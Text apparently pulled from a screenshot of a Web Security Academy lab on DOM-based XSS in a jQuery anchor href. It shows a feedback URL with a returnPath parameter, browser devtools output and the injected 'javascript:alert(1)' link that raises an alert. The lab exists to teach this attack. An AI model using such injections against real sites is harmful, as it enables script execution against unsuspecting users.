 DOM XSS in jQuery anchor href
0a6a00f003d097a6804d03f000e800e4.web-security-academy.net/feedback?returnPath=jav
0a6a00f003d097a6804d03f000e800e4.web-security-academy.net
1
OK
Submit feedback
< Back
javascript:alert(1)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Applica
alert 1 of 1 Filter Styles
<button class="button" type="submit"></button>
:hov .cls +
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
element {
}
<div class="is-linkback">
::before
whitespace
<a id="backLink" href="javascript:alert(1)">Back</a>
</div>
<script></script>
</form>
.is- lab
linkback
a:hover {
text-decora
none;
}
a:hover, lab